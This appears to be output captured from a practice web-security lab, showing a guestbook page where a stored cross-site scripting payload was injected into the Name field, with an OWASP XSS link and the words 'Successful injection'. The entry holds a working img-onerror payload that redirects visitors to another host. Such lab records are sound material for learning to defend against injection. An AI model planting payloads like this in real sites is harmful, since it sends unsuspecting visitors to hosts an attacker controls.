 <br />
<div id="guestbook_comments">
Name: test
<br />
Message: test
<br />
</div>
<div id="guestbook_comments">
Name:
<img src="x" onerror="window.location = 'http://172.17.0.1'"/>
<br />
Message: test
<br />
</div>
<br />
<h2>More Information</h2>
<ul>
<li>
<a href="https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)"
target="_blank">https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)</a>
</li>
Successful injection